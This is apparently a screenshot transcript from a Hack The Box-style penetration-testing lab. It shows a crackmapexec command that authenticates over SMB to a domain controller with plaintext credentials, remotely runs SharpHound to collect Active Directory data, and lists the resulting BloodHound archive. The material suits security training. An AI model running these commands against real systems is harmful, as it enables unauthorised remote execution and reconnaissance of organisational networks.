 crackmapexec smb 10.129.203.121 -u julio -p Password1 -x
"C:\SharpHound.exe -c All && dir c:\*_BloodHound.zip"
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
SMB 10.129.203.121 445 DC01 [+] Executed command
SMB 10.129.203.121 445 DC01 Volume in drive C has
no label.
SMB 10.129.203.121 445 DC01 Volume Serial Number
is B8B3-0D72
SMB 10.129.203.121 445 DC01
SMB 10.129.203.121 445 DC01 Directory of c:\
SMB 10.129.203.121 445 DC01
SMB 10.129.203.121 445 DC01 11/09/2022 09:54 AM
14,287 20221109095424_BloodHound.zip
SMB 10.129.203.121 445 DC01 1 File(s)
14,287 bytes
SMB 10.129.203.121 445 DC01 0 Dir(s)
8,828,305,408 bytes free
hide01.ir